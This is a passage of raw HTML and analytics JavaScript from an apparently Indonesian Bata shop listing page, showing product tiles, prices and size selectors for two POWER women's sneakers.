	cq_params.products = [{
	    id: '540M_2024_5809241',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_5809241", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_5809241">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0fc8e6a55db61f3ca5087d8a18" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sneaker-wanita-skyline-540M_ER580241361W.html?dwvar_540M__ER580241361W_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5809241" aria-label="Sneaker Wanita Skyline">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneaker Wanita Skyline"
        title="Sneaker Wanita Skyline"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03a114f7/images/tile/5809241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneaker Wanita Skyline"
        title="Sneaker Wanita Skyline"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_5809241 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_5809241"
                data-name="Sneaker Wanita Skyline"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5809241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5809241"
        data-analytics-product-id="540M_2024_5809241"
        href="/id/sneaker-wanita-skyline-540M_ER580241361W.html?dwvar_540M__ER580241361W_color=BLUE"
        aria-labelledby="brand-540M_2024_5809241 product-540M_2024_5809241-name product-540M_2024_5809241-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5809241-name">
            Sneaker Wanita Skyline
        </div>
        <span class="sr-only" id="product-540M_2024_5809241-price">
            
                Harga Rp 349,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349900.00">
            
                <div class="format-price-layout">
                    
                    Rp 349,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sneaker Wanita Skyline</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class="active js-sizeBtn  " href="/id/sneaker-wanita-skyline-540M_ER580241361W.html?dwvar_540M__ER580241361W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580241361W_color=BLUE&amp;dwvar_540M__ER580241361W_id_sizecode_c=030&amp;pid=540M_ER580241361W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5809241" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5809241_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sneaker-wanita-skyline-540M_ER580241361W.html?dwvar_540M__ER580241361W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580241361W_color=BLUE&amp;dwvar_540M__ER580241361W_id_sizecode_c=060&amp;pid=540M_ER580241361W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2024_5809241" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5809241_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sneaker-wanita-skyline-540M_ER580241361W.html?dwvar_540M__ER580241361W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580241361W_color=BLUE&amp;dwvar_540M__ER580241361W_id_sizecode_c=070&amp;pid=540M_ER580241361W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2024_5809241" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5809241_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sneaker-wanita-skyline-540M_ER580241361W.html?dwvar_540M__ER580241361W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580241361W_color=BLUE&amp;dwvar_540M__ER580241361W_id_sizecode_c=080&amp;pid=540M_ER580241361W&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2024_5809241" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5809241_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_5809241"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5809241"
    data-name="Sneaker Wanita Skyline"
    data-id="540M_2024_5809241"
    data-dimension1="540M_ER580241361W"
    data-dimension2="5809241"
    data-dimension3="540M_2024_5809241"
    data-price="349900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_SportShoes"
    data-description="Rasakan kenyamanan dan gaya dengan Sneaker Wanita Skyline dari POWER! Didesain khusus untuk wanita, sepatu ini menggabungkan bahan tekstil yang ringan dengan outsole karet yang tahan lama, memastikan setiap langkah Anda terasa nyaman dan stabil. Ideal untuk aktivitas lari atau sehari-hari, sneaker ini menawarkan dukungan yang Anda butuhkan tanpa mengorbankan penampilan. Tambahkan sentuhan sporty pada koleksi sepatu Anda dan tampil percaya diri di setiap kesempatan!"
    data-producturl="https://www.bata.com/id/sneaker-wanita-skyline-540M_ER580241361W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sepatu-olahraga/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32a01d58/images/tile/5809241_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sepatu Olahraga"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5286314 tile_540M_2022_5286314_8 cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5286314',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5286314", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5286314">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="721614a5db820fae869cd22d43" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/women-sneakers-new-shimano-540M_ER5283143603W.html?dwvar_540M__ER5283143603W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5286314" aria-label="Women Sneakers New Shimano">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sneakers New Shimano"
        title="Women Sneakers New Shimano"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcf10a20c/images/tile/5286314_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sneakers New Shimano"
        title="Women Sneakers New Shimano"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5286314 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5286314"
                data-name="Women Sneakers New Shimano"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5286314">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5286314"
        data-analytics-product-id="540M_2022_5286314"
        href="/id/women-sneakers-new-shimano-540M_ER5283143603W.html?dwvar_540M__ER5283143603W_color=BLACK"
        aria-labelledby="brand-540M_2022_5286314 product-540M_2022_5286314-name product-540M_2022_5286314-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5286314-name">
            Women Sneakers New Shimano
        </div>
        <span class="sr-only" id="product-540M_2022_5286314-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Women Sneakers New Shimano</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class="active js-sizeBtn low-stock " href="/id/women-sneakers-new-shimano-540M_ER5283143603W.html?dwvar_540M__ER5283143603W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5283143603W_color=BLACK&amp;dwvar_540M__ER5283143603W_id_sizecode_c=030&amp;pid=540M_ER5283143603W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5286314" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286314_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/women-sneakers-new-shimano-540M_ER5283143603W.html?dwvar_540M__ER5283143603W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5283143603W_color=BLACK&amp;dwvar_540M__ER5283143603W_id_sizecode_c=040&amp;pid=540M_ER5283143603W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5286314" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286314_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/women-sneakers-new-shimano-540M_ER5283143603W.html?dwvar_540M__ER5283143603W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5283143603W_color=BLACK&amp;dwvar_540M__ER5283143603W_id_sizecode_c=050&amp;pid=540M_ER5283143603W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5286314" title="38"
                                        data-size="050"
                                        tabindex="0"
